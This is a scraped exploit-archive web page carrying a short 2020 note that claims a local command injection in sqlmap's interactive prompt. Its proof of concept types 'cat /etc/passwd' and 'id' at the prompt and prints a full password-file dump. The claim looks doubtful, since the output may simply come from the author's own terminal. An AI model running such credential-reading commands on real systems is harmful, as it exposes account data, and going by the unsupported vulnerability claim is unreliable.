

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2020020051
body_size: 6083
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>SQLmap - Command Injection - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="SQLmap, -, Command, Injection, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="Mizaru has realised a new security note SQLmap - Command Injection ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>SQLmap - Command Injection</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2020.02.11</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><b><IMG SRC="https://cert.cx/cxstatic/images/flags/fr.png" WIDTH="20" HEIGHT="10" ALT="fr"> <A HREF="https://cxsecurity.com/author/Mizaru/1/">Mizaru</a> <B>(FR)</b>  <IMG SRC="https://cert.cx/cxstatic/images/flags/fr.png" WIDTH="20" HEIGHT="10" ALT="fr"></b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-success">Low</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b>No</b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b>N/A</b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b>N/A</b></div></div></div><P>
</CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex"># Exploit Title: SQLmap - Command Injection
# Google Dork: Nope :(
# Date: 20 January 16:02
# Author: Mizaru
# Vendor Homepage: https://sqlmap.org
# Software Link: https://github.com/sqlmapproject/sqlmap
# Version: Last Version
# Tested on: ParrotSec &amp; Windows 10
# CVE : Nope :(

The vulnerability happend when you want to choose an option
Yes, the sqlmap program execute command.

PoC:
   -&gt; how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] lol
      -&gt;    bash: lol : commande introuvable
      
  If you understand french langage, you see that the program execute an bash command.
  So if we test to do an real command, what happen ?
  
  -&gt; how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] cat /etc/passwd
        root:x:0:0:root:/root:/bin/bash
        daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
        bin:x:2:2:bin:/bin:/usr/sbin/nologin
        sys:x:3:3:sys:/dev:/usr/sbin/nologin
        sync:x:4:65534:sync:/bin:/bin/sync
        games:x:5:60:games:/usr/games:/usr/sbin/nologin
        man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
        lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
        mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
        news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
        uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
        proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
        www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
        backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
        list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
        irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
        gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
        nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
        _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
        systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
        systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
        systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
        mysql:x:104:109:MySQL Server,,,:/nonexistent:/bin/false
        freerad:x:105:110::/etc/freeradius:/usr/sbin/nologin
        Debian-exim:x:106:111::/var/spool/exim4:/usr/sbin/nologin
        debian-tor:x:107:112::/var/lib/tor:/bin/false
        uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
        rwhod:x:109:65534::/var/spool/rwho:/usr/sbin/nologin
        redsocks:x:110:116::/var/run/redsocks:/usr/sbin/nologin
        shellinabox:x:111:117:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin
        postgres:x:112:118:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
        usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
        redis:x:114:120::/var/lib/redis:/usr/sbin/nologin
        miredo:x:115:65534::/var/run/miredo:/usr/sbin/nologin
        ntp:x:116:121::/nonexistent:/usr/sbin/nologin
        stunnel4:x:117:122::/var/run/stunnel4:/usr/sbin/nologin
        dnsmasq:x:118:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
        messagebus:x:119:123::/nonexistent:/usr/sbin/nologin
        iodine:x:120:65534::/var/run/iodine:/usr/sbin/nologin
        arpwatch:x:121:125:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
        sslh:x:122:130::/nonexistent:/usr/sbin/nologin
        sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
        rtkit:x:124:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
        avahi:x:125:133:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
        inetsim:x:126:134::/var/lib/inetsim:/usr/sbin/nologin
        gluster:x:127:136::/var/lib/glusterd:/usr/sbin/nologin
        colord:x:128:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
        saned:x:129:139::/var/lib/saned:/usr/sbin/nologin
        geoclue:x:130:141::/var/lib/geoclue:/usr/sbin/nologin
        pulse:x:131:142:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
        king-phisher:x:132:145::/var/lib/king-phisher:/usr/sbin/nologin
        lightdm:x:133:146:Light Display Manager:/var/lib/lightdm:/bin/false
        dradis:x:134:147::/var/lib/dradis:/usr/sbin/nologin
        beef-xss:x:135:148::/var/lib/beef-xss:/usr/sbin/nologin
        i2psvc:x:136:149::/var/lib/i2p:/usr/sbin/nologin
        l0uky:x:1000:1000:0xL0uky,,,:/home/l0uky:/bin/bash
        systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
        
        
        
But we can do an id/whoami for see what user we execute this command

    -&gt; uid=1000(l0uky) gid=1000(l0uky) groupes=1000(l0uky),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(debian-tor),124(bluetooth),135(scanner)
    
    So you can see, the command was execute with the user who executed sqlmap :)
    Not too dangerous but must be patched
</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2020020051"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2020020051" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2020020051">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="2">         2</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 100%"><div id="valGreBar">100%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 0%"><div id="valRedBar">0%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2020020051" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2020020051==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=9jhojcq48dg0
body_size: 49596
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
